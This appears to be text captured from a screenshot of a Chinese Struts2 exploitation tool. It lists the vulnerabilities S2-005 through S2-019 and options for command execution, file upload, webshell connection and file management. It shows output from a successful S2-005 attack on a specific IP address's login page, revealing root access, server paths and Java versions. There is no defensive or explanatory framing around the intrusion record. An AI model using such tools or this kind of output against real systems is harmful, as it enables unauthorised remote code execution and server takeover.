 目标: http://117.176.151.16:11080/TestPlatform/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://117.176.151.16:11080/TestPlatform/login.action
S2-005
Whoami: root
WebPath: /d2/tomcat/webapps/TestPlatform
OS.Name: Linux
OS.Version: 3.0.0-26-generic
Java.Home: /opt/jdk1.7.0_25/jre
Java.Version: 1.7.0_25
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /d2/tomcat/logs
Java.Class.Path: /d2/tomcat/bin/bootstrap.jar:/d2/tomcat/bin/tomcat-juli.jar
Java.IO.Tmpdir: /d2/tomcat/temp